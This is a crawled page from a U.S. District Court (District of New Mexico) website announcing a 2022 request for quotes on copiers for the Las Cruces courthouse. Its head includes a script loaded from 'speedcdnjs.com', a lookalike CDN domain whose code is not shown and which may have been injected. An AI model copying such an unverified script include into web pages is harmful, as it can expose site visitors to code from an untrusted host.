

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.nmd.uscourts.gov/news/request-quote-multi-function-copiers-las-cruces-courthouse?page=1
body_size: 5760
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/news/request-quote-multi-function-copiers-las-cruces-courthouse" />
<link rel="shortlink" href="/node/1130" />
<link rel="shortcut icon" href="https://www.nmd.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.nmd.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.nmd.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.nmd.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.nmd.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.nmd.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Request for Quote: Multi-function Copiers for Las Cruces Courthouse | District of New Mexico | United States District Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.nmd.uscourts.gov/sites/nmd/files/css/css_WPkUy0B_UTqkt2RvXbcflC_3nug9XEpEN-t9hI7sto0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.nmd.uscourts.gov/sites/nmd/files/css/css_PsTqa32rU21yQhsDnP3XFxM3Gf-q_3ZePus0oTbkDfM.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.nmd.uscourts.gov/sites/nmd/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.nmd.uscourts.gov/sites/nmd/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.nmd.uscourts.gov/sites/nmd/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.nmd.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t634vd"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.nmd.uscourts.gov/sites/nmd/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.nmd.uscourts.gov/sites/nmd/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.nmd.uscourts.gov/sites/nmd/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>
<script src="https://www.nmd.uscourts.gov/sites/nmd/files/js/js_-9ij-jk5x1N7TfPOZ2rFv59W9RofJa2c3kxRGQWeoDA.js"></script>
<script src="https://www.nmd.uscourts.gov/sites/nmd/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the District of New Mexico. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The District of New Mexico does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":0,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are now leaving the website of the District of New Mexico. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The District of New Mexico does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"urlIsAjaxTrusted":{"\/news\/request-quote-multi-function-copiers-las-cruces-courthouse?page=1":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-1130 node-type-news-announcements section-news">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.nmd.uscourts.gov/sites/nmd/files/NMDSeal3.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    District of New Mexico                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span><B>Honorable Kenneth J. Gonzales, Chief Judge</B><br>Mitchell R. Elfers, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/news/request-quote-multi-function-copiers-las-cruces-courthouse?page=1" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-hbLl8yD2Iib98wCSW-k-5KlSGDslP2w5GVu8fKtlFcQ" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-555"><a href="/">Home</a></li>
<li class="expanded menu-mlid-479"><a href="/general-information-1">Information</a><ul class="menu"><li class="first leaf menu-mlid-634"><a href="/general-information-1">General Information</a></li>
<li class="leaf menu-mlid-601"><a href="/contact-us">Contact Us</a></li>
<li class="leaf menu-mlid-481"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf has-children menu-mlid-595"><a href="/employment">Employment</a></li>
<li class="leaf menu-mlid-480"><a href="/court-info/faq">FAQs</a></li>
<li class="leaf menu-mlid-1007"><a href="/federal-court-related-scams">Federal Court Scams</a></li>
<li class="leaf menu-mlid-1005"><a href="/financial-services">Financial</a></li>
<li class="leaf menu-mlid-486"><a href="/forms">Forms</a></li>
<li class="leaf menu-mlid-482"><a href="/court-info/court-holidays">Holidays</a></li>
<li class="leaf menu-mlid-637"><a href="/judges">Judges</a></li>
<li class="leaf menu-mlid-1003"><a href="/power-act-resources-victims-domestic-and-sexual-violence">POWER Act</a></li>
<li class="leaf menu-mlid-1006"><a href="/press-release-archive">Press Release Archive</a></li>
<li class="leaf menu-mlid-600"><a href="/privacy-policy">Privacy Policy</a></li>
<li class="leaf has-children menu-mlid-483"><a href="/court-info/local-rules-and-orders">Rules and Orders</a></li>
<li class="leaf menu-mlid-611"><a href="http://www.uscourts.gov/statistics-reports" target="_blank">Statistics</a></li>
<li class="last leaf menu-mlid-638"><a href="/ticketscitations-cvb">Tickets/Citations (CVB)</a></li>
</ul></li>
<li class="expanded menu-mlid-593"><a href="/services">Services</a><ul class="menu"><li class="first leaf menu-mlid-594"><a href="/records">Records</a></li>
<li class="leaf menu-mlid-597"><a href="/interpreters">Interpreters</a></li>
<li class="leaf menu-mlid-598"><a href="/court-reporters-and-transcriptions">Court Reporters and Transcriptions</a></li>
<li class="leaf menu-mlid-610"><a href="/psychologists-and-psychiatrists">Psychologists and Psychiatrists</a></li>
<li class="leaf menu-mlid-596"><a href="/naturalizations">Naturalizations</a></li>
<li class="last leaf menu-mlid-599"><a href="/courtroom-technology">Courtroom Technology</a></li>
</ul></li>
<li class="leaf menu-mlid-496"><a href="/filing-information">Filing</a></li>
<li class="leaf menu-mlid-495"><a href="/attorney-information">Attorneys</a></li>
<li class="leaf menu-mlid-615"><a href="/representing-yourself-pro-se">Pro Se</a></li>
<li class="leaf menu-mlid-499"><a href="/juror-information">Jurors</a></li>
<li class="leaf menu-mlid-1008"><a href="/press-and-media-information">Media</a></li>
<li class="last leaf menu-mlid-616"><a href="/visitors">Visitors</a></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Request for Quote: Multi-function Copiers for Las Cruces Courthouse            </h1>
          
                                        
                      <article about="/news/request-quote-multi-function-copiers-las-cruces-courthouse" typeof="sioc:Item foaf:Document" role="article" class="node node--news-announcements node--full node--news-announcements--full">
      <header>
                  <span property="dc:title" content="Request for Quote: Multi-function Copiers for Las Cruces Courthouse" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-news-date field--type-date field--label-hidden"><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2022-08-09T00:00:00-06:00" class="date-display-single">Tuesday, August 9, 2022</span></div></div></div><div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>The United States District Court for the District of New Mexico is seeking quotes for multi-function copiers for the Las Cruces courthouse. Please see the attached <a href="/sites/nmd/files/LC%20Copier%20RFQ%20NMD%2022-400.pdf">RFQ</a> for further details.</p>
</div></div></div>  </div>

    </article>
          
                    </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-views-news-archive-block" class="block block--views border_white block--views-news-archive-block">
        <h2 class="block__title">Archive</h2>
      <div class="block__content">
    <div class="view view-news view-id-news view-display-id-archive_block view-dom-id-38baf545774616c4a06abc16521f7bdc">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/news/2016">2016</a>
              (38)
          </li>
      <li><a href="/news/2015">2015</a>
              (38)
          </li>
      <li><a href="/news/2014">2014</a>
              (9)
          </li>
      <li><a href="/news/2013">2013</a>
              (1)
          </li>
      <li><a href="/news/2012">2012</a>
              (1)
          </li>
      <li><a href="/news/2011">2011</a>
              (1)
          </li>
      <li><a href="/news/2010">2010</a>
              (1)
          </li>
      <li><a href="/news/2009">2009</a>
              (1)
          </li>
      <li><a href="/news/2008">2008</a>
              (1)
          </li>
      <li><a href="/news/2007">2007</a>
              (1)
          </li>
    </ul>
</div>
    </div>
  
      <h2 class="element-invisible">Pages</h2><ul class="pager"><li class="pager__item pager__item--first"><a title="Go to first page" href="/news/request-quote-multi-function-copiers-las-cruces-courthouse">« first</a></li>
<li class="pager__item pager__item--previous"><a title="Go to previous page" href="/news/request-quote-multi-function-copiers-las-cruces-courthouse">‹ previous</a></li>
<li class="pager__item"><a title="Go to page 1" href="/news/request-quote-multi-function-copiers-las-cruces-courthouse">1</a></li>
<li class="pager__item pager__item--current">2</li>
<li class="pager__item"><a title="Go to page 3" href="/news/request-quote-multi-function-copiers-las-cruces-courthouse?page=2">3</a></li>
<li class="pager__item pager__item--next"><a title="Go to next page" href="/news/request-quote-multi-function-copiers-las-cruces-courthouse?page=2">next ›</a></li>
<li class="pager__item pager__item--last"><a title="Go to last page" href="/news/request-quote-multi-function-copiers-las-cruces-courthouse?page=2">last »</a></li>
</ul>  
  
  
  
  
</div>  </div>
</div>
  </aside>
        

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-38" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/contact-us">Contact Us</a> | <a href="/employment">Employment</a> | <a href="/employment-dispute-resolution-plan"><span style="font-size:14px"><span style="font-family:TimesNewRomanPSMT">Your Employee Rights and How to Report Wrongful Conduct</span></span></a> | <a href="http://www.uscourts.gov/Common/Glossary.aspx" target="_blank">Glossary of Legal Terms</a> | <a class="ql-last" href="/court-info/faq">FAQs</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/privacy-policy">Privacy Policy</a>|<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.nmd.uscourts.gov/sites/nmd/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
